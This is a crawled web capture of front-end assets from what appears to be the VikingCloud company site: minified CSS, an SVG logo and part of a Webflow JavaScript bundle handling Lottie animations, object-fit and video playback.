rem;grid-row-gap:1rem}.page-wrapper-20{width:auto}.main-wrapper-8{padding-top:0;overflow:visible}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-12{height:auto}.stats-content_wrapper-11{flex-direction:column}.stats-image-11,.stats-image-11.is-dfir,.stats-image-11.is-dfir{height:15rem}.card-item-4,.card-item-4.is-dark,.card-item-4.is-dark{padding:1rem}.section_capabilities-3{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.text-size-regular-11{font-size:.875rem}.padding-global-36{padding-left:1.5rem;padding-right:1.5rem}.container-large-29{padding-left:0;padding-right:0}.slot-22{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-21{width:auto}.main-wrapper-9{padding-top:0;overflow:visible}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-7{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1-7.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.pen_badge_card-2{padding-left:1rem;padding-right:1rem}.text-size-regular-12{font-size:.875rem}.padding-global-37{padding-left:1.5rem;padding-right:1.5rem}.container-large-30{padding-left:0;padding-right:0}.slot-23{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-22{width:auto}.main-wrapper-10{padding-top:0;overflow:visible}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16.gap-3rem-2{grid-column-gap:3rem;grid-column-gap:3rem;grid-template-columns:1fr}.text-button-5.text-color-blue-5,.text-size-regular-13{font-size:.875rem}.paragraph-s-3.ccs{margin-top:5px;font-size:.9375rem}.header-grid-block-7{justify-content:flex-start;align-items:flex-start}.heading-lockup-6.cvep{padding-bottom:0}.slot-block-3{justify-content:flex-start;align-items:flex-start}.padding-global-38{padding-left:1.5rem;padding-right:1.5rem}.container-large-31,.container-large-31.is-full-height,.container-large-31.is-full-height{padding-left:0;padding-right:0}.main-wrapper-11{padding-top:0;overflow:visible}.padding-section-medium-18.none{padding-bottom:3.125rem}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small{font-weight:400}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small.max-width{text-align:left;text-align:left;max-width:none}.icon-embed-custom-7-4.icon-embed-custom-47{width:3rem;height:3rem}.hero-section-7{min-height:auto}.service-hero-inner-4{margin-top:2rem}.circle-icon-6.margin-0-5{width:3rem;height:3rem}.circle-icon-6.ccs{width:2rem;height:2rem;margin-top:0}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-16.margin-small-11.fade-up-16{margin-bottom:0}.text-align-left-16.flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.statement-wrapper-5.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper-5.is-ch-xlarge.fade-up-16{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper-5.is-ch-xlarge.fade-up-16.up{flex-flow:column}.statement-wrapper-5.callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.grid-3x1-8{grid-column-gap:1rem;grid-row-gap:1rem}.card-item-5,.card-item-5.is-dark,.card-item-5.is-dark{padding:1rem}.team_card-2.more-narrow.align-center-tablet.fade-up-16.team-member-xs.new{width:auto;height:auto}.exec-team_component-2.narrow.exec-team-xs.new{flex-flow:column;grid-auto-flow:column;display:flex}.feature-wrapss-2{padding-left:1rem;padding-right:1rem}.feature-wrapss-2.is-ccs{justify-content:flex-start;align-items:flex-start}.text-icons-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.grade-b-text-2{margin-top:-3.125rem}.ccs-advantage-grid-2{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.ccs-header-2{align-self:flex-start}.padding-global-39{padding-left:1.5rem;padding-right:1.5rem}.container-large-32{padding-left:0;padding-right:0}.slot-24{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-24{width:auto}.main-wrapper-12{padding-top:0;overflow:visible}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-9{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1-9.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.text-size-regular-14{font-size:.875rem}.padding-global-40{padding-left:1.5rem;padding-right:1.5rem}.container-large-33{padding-left:0;padding-right:0}.container-large-33.is-quote-section{background-position:0 20px}.slot-25{grid-column-gap:1rem;grid-row-gap:1rem}.main-wrapper-13{padding-top:0;overflow:visible}.circle-icon-7.margin-0-6{width:3rem;height:3rem}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.statement-wrapper-6.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper-6.is-ch-xlarge.fade-up-18{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.stretched-image-wrapper-13{height:auto}.stats-content_wrapper-12{flex-direction:column}.stats-image-12{height:15rem}.flex-horizontal-6.gap-1.is-vertical-mobile{flex-direction:column}.stretched-image-wrapper-14{height:auto}.web-risk-image-2-2{height:15rem}.resource-form-w-2{flex-flow:column;height:auto}.eyebrow-6{text-align:left}.padding-global-41{padding-left:1.5rem;padding-right:1.5rem}.container-large-34,.container-large-34.is-full-height,.container-large-34.is-full-height{padding-left:0;padding-right:0}.page-wrapper-25{width:auto}.main-wrapper-14{padding-top:0;overflow:visible}.hero-section-8{min-height:auto}.service-hero-inner-5{margin-top:2rem}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}._2-faq_accordion_header-3{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-3.is-active-accordion{align-self:flex-start}.grid-3x1-10{grid-column-gap:1rem;grid-row-gap:1rem}.section_capabilities-4{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.section_lottie-2.center{height:auto}.section_mission-2{margin-bottom:0;padding-top:0}.mission_component-2{transform:none}.section_the-solution-2{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.legend-wrapper-2{font-size:.875rem}.patent-lottie-2{width:100%;margin-top:-13%}.lottie-block-2{width:2000vw}.tl-animation-2{height:100%;margin-left:1rem}.ai-srction-wrapper-2{padding-bottom:3.75rem}.ai-grid-wrapper-2{margin-top:2rem}.padding-global-42{padding-left:1.5rem;padding-right:1.5rem}.container-large-35{padding-left:0;padding-right:0}.page-wrapper-26{width:auto}.main-wrapper-15{padding-top:0;overflow:visible}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-20.is-team{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stretched-image-wrapper-15{height:auto}.join-team-image-2-2,.join-team-image-1-2,.join-team-image-3-2,.join-team-image-4-2{height:15rem}.text-size-regular-15{font-size:.875rem}.padding-global-43{padding-left:1.5rem;padding-right:1.5rem}.container-large-36{padding-left:0;padding-right:0}.page-wrapper-27{width:auto}.main-wrapper-16{padding-top:0;overflow:visible}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.statement-wrapper-8.is-ch-large{flex-direction:column;align-items:flex-start}.stretched-image-wrapper-16{height:auto}._2-faq_accordion_header-4{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-4.is-active-accordion{align-self:flex-start}.stats-content_wrapper-13{flex-direction:column}.section_white-18.is-asgard-platform{background-size:2rem}.flex-horizontal-7.gap-1.is-vertical-mobile{flex-direction:column}.subcategory-hero-content-wrapper-2{padding:1rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44{padding-left:1.5rem;padding-right:1.5rem}.container-large-37,.container-large-37.is-full-height,.container-large-37.is-full-height{padding-left:0;padding-right:0}.hero-section-9{min-height:auto}.service-hero-inner-6{margin-top:2rem}.header-grid-block-8,.slot-block-4{justify-content:flex-start;align-items:flex-start}.form-footer-wrapper{margin-bottom:6rem}.padding-global-45{padding-left:1.5rem;padding-right:1.5rem}.container-large-38{padding-left:0;padding-right:0}.slot-29{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-46{padding-left:1.5rem;padding-right:1.5rem}.container-large-39,._2-col-content-3.expert-spotlight,._2-col-content-3.expert-spotlight{padding-left:0;padding-right:0}.padding-global-47{padding-left:1.5rem;padding-right:1.5rem}.container-large-40{padding-left:0;padding-right:0}.padding-global-48{padding-left:1.5rem;padding-right:1.5rem}.container-large-41{padding-left:0;padding-right:0}.slot-32{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-49{padding-left:1.5rem;padding-right:1.5rem}.container-large-42,._2-col-content-6.expert-spotlight,._2-col-content-6.expert-spotlight{padding-left:0;padding-right:0}.slot-item{grid-column-gap:1rem;grid-row-gap:1rem}}#w-node-cb4705d8-ad7a-4bcf-760c-3038250240b3-2ed2eeca{grid-area:2/1/3/2}#w-node-cb4705d8-ad7a-4bcf-760c-3038250240be-2ed2eeca{grid-area:2/2/3/3}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f589f-952f5852{align-self:start}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596b-952f5852{grid-area:span 2/span 1/span 2/span 1}@media screen and (max-width:991px){#w-node-cb4705d8-ad7a-4bcf-760c-3038250240b3-2ed2eeca{grid-area:1/1/2/2}#w-node-cb4705d8-ad7a-4bcf-760c-3038250240be-2ed2eeca,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852{grid-area:2/1/3/2}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f58d9-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f591c-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596e-952f5852{grid-area:1/1/2/2}}@media screen and (max-width:479px){#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg
body_size: 2139
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 490.3 55.03"><defs><style>.f{fill:none;}.g{fill:url(#e);}.h{clip-path:url(#d);}.i{fill:#21294c;}</style><clipPath id="d"><path class="f" d="M18.27,54.95c-.46.04-.91.06-1.38.06C7.56,55.01,0,47.45,0,38.12c0-2.63.6-5.13,1.68-7.35,1.6-.67,3.35-1.03,5.18-1.03,1.51,0,2.97.25,4.32.71-1.57,2.62-2.47,5.67-2.47,8.94,0,6.79,3.89,12.68,9.56,15.55ZM19.33,18.52c2.46,0,4.75.7,6.69,1.9.71-2.32,2-4.39,3.69-6.03-.5-.05-1-.08-1.51-.08-3.97,0-7.56,1.64-10.13,4.27.41-.04.83-.06,1.26-.06ZM72.01,24.25c-1.57-12.99-12.78-22.85-26.06-22.55,2.73-.99,5.65-1.58,8.71-1.69,13.57-.48,25.26,8.63,28.53,21.26,6.87,2.02,12,8.24,12.27,15.8.06,1.79-.15,3.52-.61,5.15-.08.29-.25.54-.48.73,0,0,0,0,0,0-2.56,2.07-5.7,2.93-8.75,2.66.85-2,1.29-4.22,1.2-6.54-.29-8.12-6.83-14.55-14.83-14.83ZM66.46,28.39c-3.98-7.03-8.09-14.29-12.74-18.65-9-8.42-20.17-5.93-26.54.88-.52.56-1.01,1.15-1.46,1.78,5.35-2.28,11.58-1.22,15.9,2.83,3.86,3.62,8.13,10.76,12.66,18.32,2.61,4.36,5.28,8.83,7.9,12.64,4.49,6.5,12.35,9.94,20.12,8.53,1.84-.33,3.45-.89,4.65-1.64,2.13-1.32,3.64-2.72,4.96-4.64-4.9,2.17-9.43,1.21-13.83-2.9-4.07-3.8-7.74-10.29-11.62-17.15ZM44.58,47.97c-1.32-.69-2.57-1.64-3.7-2.79-2.06-2.1-3.83-5.5-5.71-9.1-1.91-3.66-3.89-7.45-6.2-9.81-3.09-3.15-7.52-4.99-12.16-5.04s-9.12,1.69-12.27,4.78c-.53.52-1.02,1.07-1.48,1.66,5.28-1.98,11.26-.69,15.27,3.41,1.91,1.96,3.91,5.63,6.03,9.52,1.21,2.22,2.45,4.5,3.69,6.47,2.52,4,6.56,6.87,11.21,7.7,3.73.67,7.69.08,11.18-1.89,1.65-.93,3.11-2.11,4.35-3.51-1.18.34-2.41.5-3.66.49-2.31-.02-4.58-.67-6.55-1.88Z"/></clipPath><linearGradient id="e" x1="32.13" y1=".31" x2="67.27" y2="61.58" gradientUnits="userSpaceOnUse"><stop offset=".1" stop-color="#23569a"/><stop offset=".9" stop-color="#23a3de"/></linearGradient></defs><g id="c"><g class="h"><rect class="g" x="0" y="0" width="95.47" height="55.03"/></g><path class="i" d="M130.99,8.75h8.23l-14.93,37.53h-7.7l-14.93-37.53h8.39l10.49,27.57,10.44-27.57Z"/><path class="i" d="M143.56,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M182.07,46.28l-12.4-14.02-3.48,3.8v10.23h-7.52V8.75h7.52v17.13l15.4-17.13h9.56l-16.6,18.11,17.32,19.42h-9.8Z"/><path class="i" d="M194.87,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M234.68,8.75h7.52v37.53h-7.62l-17.08-24.65v24.65h-7.52V8.75h7.62l17.08,24.65V8.75Z"/><path class="i" d="M268.52,25.16h18.06v2.63c0,3.63-.82,6.9-2.46,9.83-1.64,2.92-3.91,5.2-6.81,6.85-2.9,1.65-6.16,2.47-9.78,2.47-2.76,0-5.36-.5-7.78-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69s.5-5.29,1.51-7.69c1.01-2.4,2.39-4.46,4.14-6.17,1.75-1.72,3.85-3.07,6.29-4.06,2.44-.99,5.05-1.49,7.84-1.49,3.26,0,6.26.66,9.02,1.97,2.75,1.31,4.97,3.11,6.65,5.39l-5.66,4.52c-1.13-1.47-2.55-2.62-4.26-3.44-1.71-.82-3.57-1.23-5.59-1.23-3.49,0-6.4,1.16-8.74,3.48-2.34,2.32-3.51,5.23-3.51,8.74s1.16,6.42,3.48,8.75c2.32,2.33,5.22,3.49,8.71,3.49,2.69,0,5.04-.73,7.04-2.19,2-1.46,3.29-3.36,3.85-5.7h-10.17v-6.69Z"/><path class="i" d="M310.46,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54,3.4,0,6.53.76,9.38,2.27,2.85,1.52,5.16,3.57,6.93,6.18l-2.95,1.78c-1.43-2.16-3.31-3.86-5.64-5.1-2.33-1.24-4.9-1.86-7.72-1.86-3.01,0-5.75.7-8.21,2.1-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24,2.82,0,5.39-.62,7.72-1.86,2.33-1.24,4.21-2.94,5.64-5.1l2.95,1.78c-1.77,2.6-4.08,4.66-6.93,6.17-2.85,1.52-5.97,2.27-9.38,2.27Z"/><path class="i" d="M337.26,43.12h19.47v3.16h-22.79V8.75h3.32v34.37Z"/><path class="i" d="M377.21,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54s6.97.85,9.96,2.54c2.99,1.69,5.34,4.02,7.05,6.98,1.71,2.97,2.56,6.26,2.56,9.89,0,2.73-.51,5.29-1.52,7.69-1.01,2.4-2.38,4.46-4.1,6.17-1.73,1.72-3.8,3.08-6.23,4.08-2.43,1-5,1.5-7.73,1.5ZM377.21,43.68c3.01,0,5.74-.7,8.19-2.1,2.45-1.4,4.38-3.34,5.79-5.82,1.41-2.48,2.11-5.23,2.11-8.26s-.7-5.78-2.11-8.25c-1.41-2.47-3.34-4.4-5.79-5.8-2.45-1.4-5.19-2.1-8.19-2.1s-5.75.7-8.21,2.1c-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24Z"/><path class="i" d="M418.43,46.94c-4.3,0-7.9-1.43-10.8-4.29-2.89-2.86-4.34-6.42-4.34-10.69V8.75h3.37v23.21c0,3.33,1.12,6.11,3.36,8.35,2.24,2.24,5.04,3.36,8.41,3.36s6.13-1.12,8.35-3.36c2.22-2.24,3.33-5.03,3.33-8.35V8.75h3.37v23.21c0,2.82-.66,5.37-1.97,7.65-1.31,2.29-3.12,4.08-5.42,5.38-2.3,1.3-4.86,1.95-7.68,1.95Z"/><path class="i" d="M456.49,8.75c3.54,0,6.75.81,9.64,2.44,2.89,1.63,5.15,3.87,6.78,6.73,1.64,2.86,2.46,6.05,2.46,9.58,0,2.64-.48,5.12-1.45,7.44-.97,2.32-2.28,4.31-3.94,5.98-1.66,1.66-3.67,2.97-6,3.93-2.34.96-4.83,1.44-7.49,1.44h-14.32V8.75h14.32ZM456.43,43.12c4.43,0,8.12-1.49,11.08-4.46,2.96-2.98,4.44-6.69,4.44-11.16,0-2.94-.67-5.6-2.02-7.98-1.35-2.38-3.2-4.25-5.56-5.59-2.37-1.34-5.01-2.02-7.93-2.02h-10.94v31.21h10.94Z"/><path class="i" d="M483.44,8.82c1.96,0,3.6.66,4.9,1.97,1.3,1.31,1.96,2.94,1.96,4.89s-.65,3.6-1.96,4.9c-1.3,1.3-2.94,1.96-4.9,1.96s-3.58-.65-4.88-1.96c-1.3-1.3-1.96-2.94-1.96-4.9s.65-3.58,1.96-4.89c1.3-1.31,2.93-1.97,4.88-1.97ZM479.72,19.48c.99,1.02,2.23,1.53,3.71,1.53s2.73-.51,3.72-1.53,1.49-2.28,1.49-3.8-.5-2.76-1.5-3.77c-1-1.01-2.24-1.52-3.71-1.52s-2.71.51-3.7,1.52c-.99,1.01-1.49,2.27-1.49,3.77s.49,2.78,1.48,3.8ZM486.36,14.22c0,.5-.13.95-.4,1.34s-.62.66-1.06.8l1.68,2.62h-1.72l-1.54-2.47h-.68v2.47h-1.5v-7.08h2.89c.66,0,1.21.22,1.65.67.45.45.67,1,.67,1.65ZM482.65,13.25v1.94h1.28c.28,0,.51-.09.7-.27s.27-.41.27-.7-.09-.51-.27-.7-.41-.27-.7-.27h-1.28Z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.84c39567.912d0210ac3521fb.js
body_size: 97238
content:
(()=>{var e={5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupElement:function(){return T},createInstance:function(){return I},destroy:function(){return b},init:function(){return y},ready:function(){return g}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7933),d=(e,a)=>e.Webflow.require("lottie")?.lottie.loadAnimation(a),o=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),c={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,a){let t=this._cache.findIndex(({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);return -1===a?null:this._cache[a]?.instance??null}},r={},f=e=>{if("string"!=typeof e)return NaN;let a=parseFloat(e);return Number.isNaN(a)?NaN:a};class u{config=null;currentState=c.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||r).src||"";a.endsWith(".lottie")?(0,l.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||r,n=t.src||"",i=t.preserveAspectRatio||"xMidYMid meet",l=t.renderer||"svg",s=1===f(t.loop),u=-1===f(t.direction)?-1:1,p=!!t.wfTarget,E=!p&&1===f(t.autoplay),I=f(t.duration),T=Number.isNaN(I)?0:I,y=p||1===f(t.isIx2Target),b=f(t.ix2InitialState),g=Number.isNaN(b)?null:b,m={src:n,loop:s,autoplay:E,renderer:l,direction:u,duration:T,hasIx2:y,ix2InitialValue:g,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===n&&l===this.config.renderer&&i===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!y&&(u!==this.config.direction&&this.setDirection(u),T!==this.config.duration)){let e=this.duration;T>0&&T!==e?this.setSpeed(e/T):this.setSpeed(1)}E&&this.play(),null!=g&&g!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(g/100)),this.config=m;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:E,renderer:l,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(o(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,i=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==c.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=c.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),E&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!y){this.setDirection(u);let e=this.duration;T>0&&T!==e&&this.setSpeed(e/T),E&&this.play()}null!=g&&this.goToFrame(this.frames*(g/100))}),this.config=m)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=c.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=c.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),E=e=>{let a=e.dataset,t=!!a.wfTarget,n=1===f(a.isIx2Target);return t||n},I=e=>{let a=s.get(e);return null==a&&(a=new u),a.load(e),a},T=e=>{let a=s.get(e);a&&a.destroy()},y=()=>{p().forEach(e=>{E(e)||T(e),I(e)})},b=()=>{p().forEach(T)},g=y},2444:function(e,a,t){"use strict";var n=t(3949),i=t(5897),l=t(8724);n.define("lottie",e.exports=function(){return{lottie:l,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},9904:function(){"use strict";!function(){if("undefined"==typeof window)return;let e=window.navigator.userAgent.match(/Edge\/(\d{2})\./),a=!!e&&parseInt(e[1],10)>=16;if("objectFit"in document.documentElement.style!=!1&&!a){window.objectFitPolyfill=function(){return!1};return}let t=function(e){let a=window.getComputedStyle(e,null),t=a.getPropertyValue("position"),n=a.getPropertyValue("overflow"),i=a.getPropertyValue("display");t&&"static"!==t||(e.style.position="relative"),"hidden"!==n&&(e.style.overflow="hidden"),i&&"inline"!==i||(e.style.display="block"),0===e.clientHeight&&(e.style.height="100%"),-1===e.className.indexOf("object-fit-polyfill")&&(e.className+=" object-fit-polyfill")},n=function(e){let a=window.getComputedStyle(e,null),t={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(let n in t)a.getPropertyValue(n)!==t[n]&&(e.style[n]=t[n])},i=function(e){let a=e.parentNode;t(a),n(e),e.style.position="absolute",e.style.height="100%",e.style.width="auto",e.clientWidth>a.clientWidth?(e.style.top="0",e.style.marginTop="0",e.style.left="50%",e.style.marginLeft=-(e.clientWidth/2)+"px"):(e.style.width="100%",e.style.height="auto",e.style.left="0",e.style.marginLeft="0",e.style.top="50%",e.style.marginTop=-(e.clientHeight/2)+"px")},l=function(e){if(void 0===e||e instanceof Event)e=document.querySelectorAll("[data-object-fit]");else if(e&&e.nodeName)e=[e];else if("object"!=typeof e||!e.length||!e[0].nodeName)return!1;for(let t=0;t<e.length;t++){if(!e[t].nodeName)continue;let n=e[t].nodeName.toLowerCase();if("img"===n){if(a)continue;e[t].complete?i(e[t]):e[t].addEventListener("load",function(){i(this)})}else"video"===n?e[t].readyState>0?i(e[t]):e[t].addEventListener("loadedmetadata",function(){i(this)}):i(e[t])}return!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",l):l(),window.addEventListener("resize",l),window.objectFitPolyfill=l}()},1724:function(){"use strict";function e(e){Webflow.env("design")||($("video").each(function(){e&&$(this).prop("autoplay")?this.play():this.pause()}),$(".w-background-video--control").each(function(){e?t($(this)):a($(this))}))}function a(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>0===e)})}function t(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>1===e)})}"undefined"!=typeof window&&$(document).ready(()=>{let n=window.matchMedia("(prefers-reduced-motion: reduce)");n.addEventListener("change",a=>{e(!a.matches)}),n.matches&&e(!1),$("video:not([autoplay])").each(function(){$(this).parent().find(".w-background-video--control").each(function(){a($(this))})}),$(document).on("click",".w-background-video--control",function(e){if(Webflow.env("design"))return;let n=$(e.currentTarget),i=$(`video#${n.attr("aria-controls")}`).get(0);if(i)if(i.paused){let e=i.play();t(n),e&&"function"==typeof e.catch&&e.catch(()=>{a(n)})}else i.pause(),a(n)})})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new G.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function i(){}function l(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return W.test(e)||!q.test(e)?n=parseInt(e,10):q.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){Y.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,a,t){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===t&&(c=o,o=Object),s.Bare=r;var f,u=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(a){return 